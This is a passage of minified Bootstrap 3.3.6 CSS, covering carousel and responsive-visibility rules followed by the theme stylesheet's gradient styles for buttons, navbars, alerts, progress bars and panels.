ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff}.carousel-caption .btn,.text-hide{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;background-color:transparent;border:0}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.navbar-default,.navbar-inverse{border-radius:4px;background-repeat:repeat-x}.btn-danger,.btn-default,.btn-info,.btn-primary,.btn-success,.btn-warning{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-success.active,.btn-success:active,.btn-warning.active,.btn-warning:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-danger.disabled,.btn-danger[disabled],.btn-default.disabled,.btn-default[disabled],.btn-info.disabled,.btn-info[disabled],.btn-primary.disabled,.btn-primary[disabled],.btn-success.disabled,.btn-success[disabled],.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-danger,fieldset[disabled] .btn-default,fieldset[disabled] .btn-info,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-success,fieldset[disabled] .btn-warning{-webkit-box-shadow:none;box-shadow:none}.btn-danger .badge,.btn-default .badge,.btn-info .badge,.btn-primary .badge,.btn-success .badge,.btn-warning .badge{text-shadow:none}.btn.active,.btn:active{background-image:none}.btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-o-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e0e0e0));background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe0e0e0', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#ccc}.btn-default:focus,.btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.btn-default.active,.btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#e0e0e0;background-image:none}.btn-primary{background-image:-webkit-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-o-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#265a88));background-image:linear-gradient(to bottom,#337ab7 0,#265a88 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff265a88', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#245580}.btn-primary:focus,.btn-primary:hover{background-color:#265a88;background-position:0 -15px}.btn-primary.active,.btn-primary:active{background-color:#265a88;border-color:#245580}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#265a88;background-image:none}.btn-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#419641));background-image:linear-gradient(to bottom,#5cb85c 0,#419641 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff419641', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#3e8f3e}.btn-success:focus,.btn-success:hover{background-color:#419641;background-position:0 -15px}.btn-success.active,.btn-success:active{background-color:#419641;border-color:#3e8f3e}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#419641;background-image:none}.btn-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#2aabd2));background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2aabd2', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#28a4c9}.btn-info:focus,.btn-info:hover{background-color:#2aabd2;background-position:0 -15px}.btn-info.active,.btn-info:active{background-color:#2aabd2;border-color:#28a4c9}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#2aabd2;background-image:none}.btn-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f0ad4e),to(#eb9316));background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffeb9316', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#e38d13}.btn-warning:focus,.btn-warning:hover{background-color:#eb9316;background-position:0 -15px}.btn-warning.active,.btn-warning:active{background-color:#eb9316;border-color:#e38d13}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#eb9316;background-image:none}.btn-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9534f),to(#c12e2a));background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc12e2a', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#b92c28}.btn-danger:focus,.btn-danger:hover{background-color:#c12e2a;background-position:0 -15px}.btn-danger.active,.btn-danger:active{background-color:#c12e2a;border-color:#b92c28}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#c12e2a;background-image:none}.img-thumbnail,.thumbnail{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);background-repeat:repeat-x}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{background-color:#2e6da4;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);background-repeat:repeat-x}.navbar-default{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-o-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f8f8f8));background-image:linear-gradient(to bottom,#fff 0,#f8f8f8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff8f8f8', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075)}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.open>a{background-image:-webkit-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-o-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dbdbdb),to(#e2e2e2));background-image:linear-gradient(to bottom,#dbdbdb 0,#e2e2e2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdbdbdb', endColorstr='#ffe2e2e2', GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px rgba(0,0,0,.075)}.navbar-brand,.navbar-nav>li>a{text-shadow:0 1px 0 rgba(255,255,255,.25)}.navbar-inverse{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-o-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#3c3c3c),to(#222));background-image:linear-gradient(to bottom,#3c3c3c 0,#222 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c', endColorstr='#ff222222', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.open>a{background-image:-webkit-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-o-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#080808),to(#0f0f0f));background-image:linear-gradient(to bottom,#080808 0,#0f0f0f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808', endColorstr='#ff0f0f0f', GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px rgba(0,0,0,.25)}.navbar-inverse .navbar-brand,.navbar-inverse .navbar-nav>li>a{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{border-radius:0}@media (max-width:767px){.navbar .navbar-nav .open .dropdown-menu>.active>a,.navbar .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);background-repeat:repeat-x}}.alert{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05)}.alert-success{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dff0d8),to(#c8e5bc));background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffc8e5bc', GradientType=0);background-repeat:repeat-x;border-color:#b2dba1}.alert-info{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9edf7),to(#b9def0));background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffb9def0', GradientType=0);background-repeat:repeat-x;border-color:#9acfea}.alert-warning{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcf8e3),to(#f8efc0));background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fff8efc0', GradientType=0);background-repeat:repeat-x;border-color:#f5e79e}.alert-danger{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-o-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2dede),to(#e7c3c3));background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffe7c3c3', GradientType=0);background-repeat:repeat-x;border-color:#dca7a7}.progress{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#ebebeb),to(#f5f5f5));background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb', endColorstr='#fff5f5f5', GradientType=0);background-repeat:repeat-x}.progress-bar{background-image:-webkit-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-o-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#286090));background-image:linear-gradient(to bottom,#337ab7 0,#286090 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff286090', GradientType=0);background-repeat:repeat-x}.progress-bar-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#449d44));background-image:linear-gradient(to bottom,#5cb85c 0,#449d44 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff449d44', GradientType=0);background-repeat:repeat-x}.progress-bar-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#31b0d5));background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff31b0d5', GradientType=0);background-repeat:repeat-x}.progress-bar-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f0ad4e),to(#ec971f));background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffec971f', GradientType=0);background-repeat:repeat-x}.progress-bar-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9534f),to(#c9302c));background-image:linear-gradient(to bottom,#d9534f 0,#c9302c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc9302c', GradientType=0);background-repeat:repeat-x}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.list-group{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{text-shadow:0 -1px 0 #286090;background-image:-webkit-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2b669a));background-image:linear-gradient(to bottom,#337ab7 0,#2b669a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2b669a', GradientType=0);background-repeat:repeat-x;border-color:#2b669a}.list-group-item.active .badge,.list-group-item.active:focus .badge,.list-group-item.active:hover .badge{text-shadow:none}.panel{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.panel-default>.panel-heading{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);background-repeat:repeat-x}.panel-primary>.panel-heading{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);background-repeat:repeat-x}.panel-success>.panel-heading{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dff0d8),to(#d0e9c6));background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffd0e9c6', GradientType=0);background-repeat:repeat-x}.panel-info>.panel-heading{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9edf7),to(#c4e3f3));background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffc4e3f3', GradientType=0);background-repeat:repeat-x}.panel-warning>.panel-heading{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcf8e3),to(#faf2cc));background-image:linear-gradient(to bottom,#fcf8e3 0,#faf2cc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fffaf2cc', GradientType=0);background-repeat:repeat-x}.panel-danger>.panel-heading{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-o-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2dede),to(#ebcccc));background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffebcccc', 